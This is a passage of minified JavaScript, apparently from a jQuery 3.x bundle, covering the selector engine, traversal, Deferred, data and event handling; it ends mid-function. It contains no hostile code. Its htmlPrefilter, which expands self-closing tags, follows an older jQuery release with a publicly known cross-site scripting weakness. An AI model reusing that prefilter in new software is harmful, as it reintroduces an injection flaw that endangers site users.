null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(it," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(t,e,n,r,i){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,c){var u,l,f,h,p,d,v=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!c&&!a,b=!1;if(m){if(o){for(;v;){for(h=e;h=h[v];)if(a?h.nodeName.toLowerCase()===g:1===h.nodeType)return!1;d=v="only"===t&&!d&&"nextSibling"}return!0}if(d=[s?m.firstChild:m.lastChild],s&&y){for(h=m,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p&&u[2],h=p&&m.childNodes[p];h=++p&&h&&h[v]||(b=p=0)||d.pop();)if(1===h.nodeType&&++b&&h===e){l[t]=[H,p,b];break}}else if(y&&(h=e,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p),!1===b)for(;(h=++p&&h&&h[v]||(b=p=0)||d.pop())&&((a?h.nodeName.toLowerCase()!==g:1!==h.nodeType)||!++b||(y&&(f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),l[t]=[H,b]),h!==e)););return(b-=i)===r||b%r==0&&b/r>=0}}},PSEUDO:function(t,n){var i,o=_.pseudos[t]||_.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[R]?o(n):o.length>1?(i=[t,t,"",n],_.setFilters.hasOwnProperty(t.toLowerCase())?r(function(t,e){for(var r,i=o(t,n),s=i.length;s--;)r=J(t,i[s]),t[r]=!(e[r]=i[s])}):function(t){return o(t,0,i)}):o}},pseudos:{not:r(function(t){var e=[],n=[],i=E(t.replace(ot,"$1"));return i[R]?r(function(t,e,n,r){for(var o,s=i(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))}):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}}),has:r(function(t){return function(n){return e(t,n).length>0}}),contains:r(function(t){return t=t.replace(gt,yt),function(e){return(e.textContent||e.innerText||w(e)).indexOf(t)>-1}}),lang:r(function(t){return lt.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(gt,yt).toLowerCase(),function(e){var n;do{if(n=j?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===D},focus:function(t){return t===M.activeElement&&(!M.hasFocus||M.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!_.pseudos.empty(t)},header:function(t){return pt.test(t.nodeName)},input:function(t){return ht.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:c(function(){return[0]}),last:c(function(t,e){return[e-1]}),eq:c(function(t,e,n){return[n<0?n+e:n]}),even:c(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:c(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:c(function(t,e,n){for(var r=n<0?n+e:n;--r>=0;)t.push(r);return t}),gt:c(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}},_.pseudos.nth=_.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_.pseudos[b]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(b);for(b in{submit:!0,reset:!0})_.pseudos[b]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(b);return l.prototype=_.filters=_.pseudos,_.setFilters=new l,S=e.tokenize=function(t,n){var r,i,o,s,a,c,u,l=B[t+" "];if(l)return n?0:l.slice(0);for(a=t,c=[],u=_.preFilter;a;){r&&!(i=st.exec(a))||(i&&(a=a.slice(i[0].length)||a),c.push(o=[])),r=!1,(i=at.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ot," ")}),a=a.slice(r.length));for(s in _.filter)!(i=ft[s].exec(a))||u[s]&&!(i=u[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?e.error(t):B(t,c).slice(0)},E=e.compile=function(t,e){var n,r=[],i=[],o=U[t+" "];if(!o){for(e||(e=S(t)),n=e.length;n--;)o=g(e[n]),o[R]?r.push(o):i.push(o);o=U(t,y(i,r)),o.selector=t}return o},P=e.select=function(t,e,n,r){var i,o,s,a,c,l="function"==typeof t&&t,h=!r&&S(t=l.selector||t);if(n=n||[],1===h.length){if(o=h[0]=h[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&9===e.nodeType&&j&&_.relative[o[1].type]){if(!(e=(_.find.ID(s.matches[0].replace(gt,yt),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(i=ft.needsContext.test(t)?0:o.length;i--&&(s=o[i],!_.relative[a=s.type]);)if((c=_.find[a])&&(r=c(s.matches[0].replace(gt,yt),mt.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(i,1),!(t=r.length&&f(o)))return Q.apply(n,r),n;break}}return(l||E(t,h))(r,e,!j,n,!e||mt.test(t)&&u(e.parentNode)||e),n},x.sortStable=R.split("").sort(z).join("")===R,x.detectDuplicates=!!A,O(),x.sortDetached=i(function(t){return 1&t.compareDocumentPosition(M.createElement("fieldset"))}),i(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&i(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),i(function(t){return null==t.getAttribute("disabled")})||o(Z,function(t,e,n){var r;if(!n)return!0===t[e]?e.toLowerCase():(r=t.getAttributeNode(e))&&r.specified?r.value:null}),e}(n);Et.find=Tt,Et.expr=Tt.selectors,Et.expr[":"]=Et.expr.pseudos,Et.uniqueSort=Et.unique=Tt.uniqueSort,Et.text=Tt.getText,Et.isXMLDoc=Tt.isXML,Et.contains=Tt.contains,Et.escapeSelector=Tt.escape;var Ct=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&Et(t).is(n))break;r.push(t)}return r},At=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},Ot=Et.expr.match.needsContext,Mt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;Et.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?Et.find.matchesSelector(r,t)?[r]:[]:Et.find.matches(t,Et.grep(e,function(t){return 1===t.nodeType}))},Et.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(Et(t).filter(function(){for(e=0;e<r;e++)if(Et.contains(i[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)Et.find(t,i[e],n);return r>1?Et.uniqueSort(n):n},filter:function(t){return this.pushStack(l(this,t||[],!1))},not:function(t){return this.pushStack(l(this,t||[],!0))},is:function(t){return!!l(this,"string"==typeof t&&Ot.test(t)?Et(t):t||[],!1).length}});var Dt,jt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(Et.fn.init=function(t,e,n){var r,i;if(!t)return this;if(n=n||Dt,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:jt.exec(t))||!r[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(r[1]){if(e=e instanceof Et?e[0]:e,Et.merge(this,Et.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:lt,!0)),Mt.test(r[1])&&Et.isPlainObject(e))for(r in e)wt(this[r])?this[r](e[r]):this.attr(r,e[r]);return this}return i=lt.getElementById(r[2]),i&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):wt(t)?void 0!==n.ready?n.ready(t):t(Et):Et.makeArray(t,this)}).prototype=Et.fn,Dt=Et(lt);var Nt=/^(?:parents|prev(?:Until|All))/,Ft={children:!0,contents:!0,next:!0,prev:!0};Et.fn.extend({has:function(t){var e=Et(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(Et.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,i=this.length,o=[],s="string"!=typeof t&&Et(t);if(!Ot.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&Et.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?Et.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?vt.call(Et(t),this[0]):vt.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(Et.uniqueSort(Et.merge(this.get(),Et(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Et.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Ct(t,"parentNode")},parentsUntil:function(t,e,n){return Ct(t,"parentNode",n)},next:function(t){return f(t,"nextSibling")},prev:function(t){return f(t,"previousSibling")},nextAll:function(t){return Ct(t,"nextSibling")},prevAll:function(t){return Ct(t,"previousSibling")},nextUntil:function(t,e,n){return Ct(t,"nextSibling",n)},prevUntil:function(t,e,n){return Ct(t,"previousSibling",n)},siblings:function(t){return At((t.parentNode||{}).firstChild,t)},children:function(t){return At(t.firstChild)},contents:function(t){return u(t,"iframe")?t.contentDocument:(u(t,"template")&&(t=t.content||t),Et.merge([],t.childNodes))}},function(t,e){Et.fn[t]=function(n,r){var i=Et.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=Et.filter(r,i)),this.length>1&&(Ft[t]||Et.uniqueSort(i),Nt.test(t)&&i.reverse()),this.pushStack(i)}});var Lt=/[^\x20\t\r\n\f]+/g;Et.Callbacks=function(t){t="string"==typeof t?h(t):Et.extend({},t);var e,n,r,i,o=[],s=[],c=-1,u=function(){for(i=i||t.once,r=e=!0;s.length;c=-1)for(n=s.shift();++c<o.length;)!1===o[c].apply(n[0],n[1])&&t.stopOnFalse&&(c=o.length,n=!1);t.memory||(n=!1),e=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!e&&(c=o.length-1,s.push(n)),function e(n){Et.each(n,function(n,r){wt(r)?t.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==a(r)&&e(r)})}(arguments),n&&!e&&u()),this},remove:function(){return Et.each(arguments,function(t,e){for(var n;(n=Et.inArray(e,o,n))>-1;)o.splice(n,1),n<=c&&c--}),this},has:function(t){return t?Et.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=s=[],n||e||(o=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=n||[],n=[t,n.slice?n.slice():n],s.push(n),e||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},Et.extend({Deferred:function(t){var e=[["notify","progress",Et.Callbacks("memory"),Et.Callbacks("memory"),2],["resolve","done",Et.Callbacks("once memory"),Et.Callbacks("once memory"),0,"resolved"],["reject","fail",Et.Callbacks("once memory"),Et.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return Et.Deferred(function(n){Et.each(e,function(e,r){var i=wt(t[r[4]])&&t[r[4]];o[r[1]](function(){var t=i&&i.apply(this,arguments);t&&wt(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[t]:arguments)})}),t=null}).promise()},then:function(t,r,i){function o(t,e,r,i){return function(){var a=this,c=arguments,u=function(){var n,u;if(!(t<s)){if((n=r.apply(a,c))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,wt(u)?i?u.call(n,o(s,e,p,i),o(s,e,d,i)):(s++,u.call(n,o(s,e,p,i),o(s,e,d,i),o(s,e,p,e.notifyWith))):(r!==p&&(a=void 0,c=[n]),(i||e.resolveWith)(a,c))}},l=i?u:function(){try{u()}catch(n){Et.Deferred.exceptionHook&&Et.Deferred.exceptionHook(n,l.stackTrace),t+1>=s&&(r!==d&&(a=void 0,c=[n]),e.rejectWith(a,c))}};t?l():(Et.Deferred.getStackHook&&(l.stackTrace=Et.Deferred.getStackHook()),n.setTimeout(l))}}var s=0;return Et.Deferred(function(n){e[0][3].add(o(0,n,wt(i)?i:p,n.notifyWith)),e[1][3].add(o(0,n,wt(t)?t:p)),e[2][3].add(o(0,n,wt(r)?r:d))}).promise()},promise:function(t){return null!=t?Et.extend(t,i):i}},o={};return Et.each(e,function(t,n){var s=n[2],a=n[5];i[n[1]]=s.add,a&&s.add(function(){r=a},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,r=Array(n),i=ht.call(arguments),o=Et.Deferred(),s=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?ht.call(arguments):n,--e||o.resolveWith(r,i)}};if(e<=1&&(v(t,o.done(s(n)).resolve,o.reject,!e),"pending"===o.state()||wt(i[n]&&i[n].then)))return o.then();for(;n--;)v(i[n],s(n),o.reject);return o.promise()}});var It=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Et.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&It.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},Et.readyException=function(t){n.setTimeout(function(){throw t})};var Rt=Et.Deferred();Et.fn.ready=function(t){return Rt.then(t).catch(function(t){Et.readyException(t)}),this},Et.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--Et.readyWait:Et.isReady)||(Et.isReady=!0,!0!==t&&--Et.readyWait>0||Rt.resolveWith(lt,[Et]))}}),Et.ready.then=Rt.then,"complete"===lt.readyState||"loading"!==lt.readyState&&!lt.documentElement.doScroll?n.setTimeout(Et.ready):(lt.addEventListener("DOMContentLoaded",m),n.addEventListener("load",m));var $t=function(t,e,n,r,i,o,s){var c=0,u=t.length,l=null==n;if("object"===a(n)){i=!0;for(c in n)$t(t,e,c,n[c],!0,o,s)}else if(void 0!==r&&(i=!0,wt(r)||(s=!0),l&&(s?(e.call(t,r),e=null):(l=e,e=function(t,e,n){return l.call(Et(t),n)})),e))for(;c<u;c++)e(t[c],n,s?r:r.call(t[c],c,e(t[c],n)));return i?t:l?e.call(t):u?e(t[0],n):o},Ht=/^-ms-/,qt=/-([a-z])/g,Wt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};b.uid=1,b.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Wt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[y(e)]=n;else for(r in e)i[y(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][y(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){Array.isArray(e)?e=e.map(y):(e=y(e),e=e in r?[e]:e.match(Lt)||[]),n=e.length;for(;n--;)delete r[e[n]]}(void 0===e||Et.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!Et.isEmptyObject(e)}};var Bt=new b,Ut=new b,zt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Gt=/[A-Z]/g;Et.extend({hasData:function(t){return Ut.hasData(t)||Bt.hasData(t)},data:function(t,e,n){return Ut.access(t,e,n)},removeData:function(t,e){Ut.remove(t,e)},_data:function(t,e,n){return Bt.access(t,e,n)},_removeData:function(t,e){Bt.remove(t,e)}}),Et.fn.extend({data:function(t,e){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(i=Ut.get(o),1===o.nodeType&&!Bt.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(r=s[n].name,0===r.indexOf("data-")&&(r=y(r.slice(5)),_(o,r,i[r])));Bt.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each(function(){Ut.set(this,t)}):$t(this,function(e){var n;if(o&&void 0===e){if(void 0!==(n=Ut.get(o,t)))return n;if(void 0!==(n=_(o,t)))return n}else this.each(function(){Ut.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Ut.remove(this,t)})}}),Et.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=Bt.get(t,e),n&&(!r||Array.isArray(n)?r=Bt.access(t,e,Et.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=Et.queue(t,e),r=n.length,i=n.shift(),o=Et._queueHooks(t,e),s=function(){Et.dequeue(t,e)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,s,o)),!r&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return Bt.get(t,n)||Bt.access(t,n,{empty:Et.Callbacks("once memory").add(function(){Bt.remove(t,[e+"queue",n])})})}}),Et.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?Et.queue(this[0],t):void 0===e?this:this.each(function(){var n=Et.queue(this,t,e);Et._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&Et.dequeue(this,t)})},dequeue:function(t){return this.each(function(){Et.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,r=1,i=Et.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=Bt.get(o[s],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(e)}});var Vt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Xt=new RegExp("^(?:([+-])=|)("+Vt+")([a-z%]*)$","i"),Kt=["Top","Right","Bottom","Left"],Qt=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&Et.contains(t.ownerDocument,t)&&"none"===Et.css(t,"display")},Yt=function(t,e,n,r){var i,o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];i=n.apply(t,r||[]);for(o in e)t.style[o]=s[o];return i},Jt={};Et.fn.extend({show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Qt(this)?Et(this).show():Et(this).hide()})}});var Zt=/^(?:checkbox|radio)$/i,te=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ee=/^$|^module$|\/(?:java|ecma)script/i,ne={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ne.optgroup=ne.option,ne.tbody=ne.tfoot=ne.colgroup=ne.caption=ne.thead,ne.th=ne.td;var re=/<|&#?\w+;/;!function(){var t=lt.createDocumentFragment(),e=t.appendChild(lt.createElement("div")),n=lt.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),_t.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",_t.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var ie=lt.documentElement,oe=/^key/,se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ae=/^([^.]*)(?:\.(.+)|)/;Et.event={global:{},add:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.get(t);if(m)for(n.handler&&(o=n,n=o.handler,i=o.selector),i&&Et.find.matchesSelector(ie,i),n.guid||(n.guid=Et.guid++),(c=m.events)||(c=m.events={}),(s=m.handle)||(s=m.handle=function(e){return void 0!==Et&&Et.event.triggered!==e.type?Et.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(Lt)||[""],u=e.length;u--;)a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p&&(f=Et.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=Et.event.special[p]||{},l=Et.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&Et.expr.match.needsContext.test(i),namespace:d.join(".")},o),(h=c[p])||(h=c[p]=[],h.delegateCount=0,f.setup&&!1!==f.setup.call(t,r,d,s)||t.addEventListener&&t.addEventListener(p,s)),f.add&&(f.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,l):h.push(l),Et.event.global[p]=!0)},remove:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.hasData(t)&&Bt.get(t);if(m&&(c=m.events)){for(e=(e||"").match(Lt)||[""],u=e.length;u--;)if(a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p){for(f=Et.event.special[p]||{},p=(r?f.delegateType:f.bindType)||p,h=c[p]||[],a=a[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)l=h[o],!i&&v!==l.origType||n&&n.guid!==l.guid||a&&!a.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(h.splice(o,1),l.selector&&h.delegateCount--,f.remove&&f.remove.call(t,l));s&&!h.length&&(f.teardown&&!1!==f.teardown.call(t,d,m.handle)||Et.removeEvent(t,p,m.handle),delete c[p])}else for(p in c)Et.event.remove(t,p+e[u],n,r,!0);Et.isEmptyObject(c)&&Bt.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,o,s,a=Et.event.fix(t),c=new Array(arguments.length),u=(Bt.get(this,"events")||{})[a.type]||[],l=Et.event.special[a.type]||{};for(c[0]=a,e=1;e<arguments.length;e++)c[e]=arguments[e];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=Et.event.handlers.call(this,a,u),e=0;(i=s[e++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(r=((Et.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,c))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(t,e){var n,r,i,o,s,a=[],c=e.delegateCount,u=t.target;if(c&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},n=0;n<c;n++)r=e[n],i=r.selector+" ",void 0===s[i]&&(s[i]=r.needsContext?Et(i,this).index(u)>-1:Et.find(i,this,null,[u]).length),s[i]&&o.push(r);o.length&&a.push({elem:u,handlers:o})}return u=this,c<e.length&&a.push({elem:u,handlers:e.slice(c)}),a},addProp:function(t,e){Object.defineProperty(Et.Event.prototype,t,{enumerable:!0,configurable:!0,get:wt(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[Et.expando]?t:new Et.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==O()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===O()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&u(this,"input"))return this.click(),!1},_default:function(t){return u(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},Et.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},Et.Event=function(t,e){if(!(this instanceof Et.Event))return new Et.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?C:A,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&Et.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[Et.expando]=!0},Et.Event.prototype={constructor:Et.Event,isDefaultPrevented:A,isPropagationStopped:A,isImmediatePropagationStopped:A,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=C,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=C,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=C,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},Et.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&oe.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&se.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},Et.event.addProp),Et.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){Et.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=this,i=t.relatedTarget,o=t.handleObj;return i&&(i===r||Et.contains(r,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}}),Et.fn.extend({on:function(t,e,n,r){return M(this,t,e,n,r)},one:function(t,e,n,r){return M(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,Et(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=A),this.each(function(){Et.event.remove(this,t,n,e)})}});var ce=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ue=/<script|<style|<link/i,le=/checked\s*(?:[^=]|=\s*.checked.)/i,fe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Et.extend({htmlPrefilter:function(t){return t.replace(ce,"<$1></$2>")},clone:function(t,e,n){var r,i,o,s,a=t.cloneNode(!0),c=Et.contains(t.ownerDocument,t);if(!(_t.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Et.isXMLDoc(t)))for(s=E(a),o=E(t),r=0,i=o.length;r<i;r++)L(o[r],s[r]);if(e)if(n)for(o=o||E(t),s=s||E(a),r=0,i=o.length;r<i;r++)F(o[r],s[r]);else F(t,a);return s=E(a,"script"),s.length>0&&P(s,!c&&E(t,"script")),a},cleanData:function(t){for(var e,n,r,i=Et.event.special,o=0;void 0!==(n=t[o]);o++)if(Wt(n)){if(e=n[Bt.expando]){if(e.events)for(r in e.events)i[r]?Et.event.remove(n,r):Et.removeEvent(n,r,e.handle);n[Bt.expando]=void 0}n[Ut.expando]&&(n[Ut.expando]=void 0)}}}),Et.fn.extend({detach:function(t){return R(this,t,!0)},remove:function(t){return R(this,t)},text:function(t){return $t(this,function(t){return void 